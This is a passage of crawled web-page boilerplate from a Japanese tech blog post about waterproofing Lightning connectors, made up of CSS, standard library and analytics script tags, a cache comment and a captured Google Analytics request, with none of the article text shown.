background:#2a2c6d;}.booklink-link2 .shoplinkkino a { background:#003e92;}.booklink-link2 .shoplinktoshokan a { background:#333333;}.kaerebalink-link1 .shoplinkamazon a, .booklink-link2 .shoplinkamazon a { background:#FF9901;}.kaerebalink-link1 .shoplinkrakuten a , .booklink-link2 .shoplinkrakuten a { background:#c20004;}.kaerebalink-link1 .shoplinkseven a, .booklink-link2 .shoplinkseven a { background:#225496;}.booklink-footer {clear:both;}@media screen and (max-width:480px){.booklink-image,.kaerebalink-image,.tomarebalink-image {width:100%;float:none !important;}.booklink-link2>div, .kaerebalink-link1>div, .tomarebalink-link1>div {width:49%;margin:0.5%;}.booklink-info,.kaerebalink-info,.tomarebalink-info {text-align:center;padding-bottom:1px;}}</style><style>.nav_in_btn li.nav_in_btn_list_1 a{background:#ffffff;color:#333355;}.nav_in_btn li.nav_in_btn_list_2 a{background:#ffffff;color:#333355;}.nav_in_btn li.nav_in_btn_list_3 a{background:#ffffff;color:#333355;}.nav_in_btn li.nav_in_btn_list_4 a{background:#ffffff;color:#333355;}.nav_in_btn ul li {border-left:solid 1px #d4d4d4;}.nav_in_btn ul li:last-child {border-right:solid 1px #d4d4d4;}.nav_in_btn ul li i{font-size:30px;}.d_sp .nav_in_btn ul li{width:100%;}</style><script type="text/javascript"src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/plugins/unveilhooks/ls.unveilhooks.min.js?ver=6.9" id="unveilhooks-js"></script>
<script type="text/javascript"src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js?ver=6.9" id="lazysize-js"></script>
<script type="text/javascript"src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript"src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.2/TweenMax.min.js?ver=6.9" id="tweenmax-js"></script>
<script type="text/javascript"src="https://cdnjs.cloudflare.com/ajax/libs/lity/2.3.1/lity.min.js?ver=6.9" id="lity-js"></script>
<script type="text/javascript"src="https://moblabs.info/wp-content/themes/diver/js/diver.min.js?ver=6.9&amp;theme=6.1.21" id="diver-main-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"97191379\",\"post\":\"3165\",\"tz\":\"9\",\"srv\":\"moblabs.info\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "97191379", "3165" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript"src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script>!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script>
			</body>
</html><style>

</style>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 20:28:59 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1319341355&t=pageview&_s=1&dl=https%3A%2F%2Fmoblabs.info%2F2018%2F03%2Fid_3165%2F&ul=en-us%40posix&dt=%E9%98%B2%E6%B0%B4%E7%89%B9%E8%A8%B1%E3%80%82Lightning%20%E8%A6%8F%E6%A0%BC%E3%81%AE%E9%98%B2%E6%B0%B4%E5%8C%96%E3%81%AF%E5%AE%9F%E7%8F%BE%E3%81%99%E3%82%8B%E3%81%AE%EF%BC%9F%20%7C%20%E3%83%A2%E3%83%90%E3%83%A9%E3%83%9C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=235787135&gjid=893049323&cid=740215106.1769426941&tid=UA-91182831-1&_gid=1998189831.1769426941&_r=1&_slc=1&z=327764314
body_size: -449
content:
2,cG-CH2MHDMESH